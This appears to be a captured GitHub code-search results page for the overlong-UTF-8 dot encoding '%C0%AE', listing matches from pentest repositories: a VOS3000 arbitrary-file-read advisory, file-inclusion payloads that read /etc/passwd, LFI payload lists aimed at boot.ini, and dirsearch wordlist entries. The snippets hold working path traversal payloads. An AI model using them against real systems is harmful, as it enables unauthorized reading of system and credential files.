 %C0%AE
Filter by
Code 2k
Repositories 8
Issues 0
Pull requests 0
Discussions 0
Users 0
More
Languages
Markdown
Python
Text
Java
Rust
More languages...
Repositories
Threekiii/Awesome-POC
We5ter/Scanners-Box
gwen001/pentest-tools
maurosoria/dirsearch
swisskyrepo/PayloadsAllTheThings
More repositories...
Paths
exploits/
modules/
2k files (202 ms)
Threekiii/Awesome-POC · Web应用漏洞/昆石网络 VOS3000虚拟运营支撑系统 %c0%ae%c0%ae 任意文件读取漏洞.md
1 # 昆石网络 VOS3000虚拟运营支撑系统 %c0%ae%c0%ae 任意文件读取漏洞
5 昆石网络 VOS3000虚拟运营支撑系统 通过 %c0%ae%c0%ae 等字符绕过检测，可导致任意文件读取漏洞
28 /%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%…
swisskyrepo/PayloadsAllTheThings · File Inclusion/README.md
86
87 ```powershell
88 http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
89 http://example.com/index.php?page=%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd%00
90 ```
91
92 ### Path and dot truncation
gwen001/pentest-tools · lfi.py
425 '..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2%2Fboot.ini',
426 '..%2F..%2F..%2F%2F..%2F..%2/boot.ini',
427 '\\&apos;/bin/cat%20/boot.ini\\&apos;',
428 '/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/boot.ini',
429 '/..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../..%c0%af../boot.ini',
430 '/default/boot.ini',
431 '/master.boot.ini',
Show 3 more matches
maurosoria/dirsearch · db/dicc.txt
6 %3f/
7 %C0%AE%C0%AE%C0%AF
8 %EXT%
7877 servlet/
7878 servlet/%C0%AE%C0%AE%C0%AF
7879 servlet/aphtpassword
2023-12-20 15:50
fengwenhua02
QIANXIN